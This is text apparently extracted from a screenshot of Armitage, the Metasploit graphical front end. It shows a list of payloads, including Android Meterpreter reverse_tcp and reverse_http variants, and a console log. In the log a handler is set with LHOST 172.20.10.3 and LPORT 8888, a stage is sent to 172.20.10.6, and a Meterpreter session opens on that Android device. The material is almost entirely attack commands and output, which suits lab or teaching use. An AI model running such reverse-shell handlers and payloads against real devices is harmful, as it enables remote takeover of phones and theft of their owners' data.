 Armitage
Armitage View Hosts Attacks Workspaces Help
payload
aix
android
meterpreter
reverse_http
reverse_https
reverse_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_tcp
shell
bsd
172.20.10.2
172.20.10.6
u0_a140 @ localhost
Console X
android/meterpreter/reverse_tcp X
msf exploit(handler) > set LHOST 172.20.10.3
LHOST => 172.20.10.3
msf exploit(handler) > set LPORT 8888
LPORT => 8888
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.20.10.3:8888
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 172.20.10.6
[*] Meterpreter session 1 opened (172.20.10.3:8888 -> 172.20.10.6:35652) at 2018-01-22
19:55:39 +0530
msf exploit(handler) >